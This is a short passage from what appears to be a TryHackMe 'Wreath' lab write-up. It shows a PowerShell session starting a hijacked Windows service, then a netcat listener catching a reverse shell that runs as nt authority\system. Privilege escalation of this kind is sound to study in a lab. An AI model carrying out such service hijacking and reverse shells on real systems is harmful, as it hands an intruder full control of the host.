 PS C:\xampp\htdocs\resources\uploads> sc.exe start SystemExplorerHelpService
sc.exe start SystemExplorerHelpService
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\xampp\htdocs\resources\uploads>
start the service
again
┌──(kali㉿kali)-[~/Documents/tryhackme/wreath]
└─$ rlwrap nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.50.76.178] from (UNKNOWN) [10.200.96.100] 49830
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
catch revshell